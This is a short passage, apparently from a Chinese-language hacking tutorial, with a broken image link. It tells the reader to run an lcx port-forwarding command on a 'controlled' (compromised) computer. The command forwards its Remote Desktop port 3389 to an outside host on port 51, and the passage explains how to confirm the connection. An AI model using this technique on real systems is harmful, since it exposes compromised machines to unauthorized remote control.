 在被控制计算机上执行“lcx –slave 218.69.*.* 51 192.168.80.129 3389”,如图2所示,执行完毕后会给出一些提示,如果显示为“Make a Connection to 218.69.*.*:51”则表示端口转发正确。
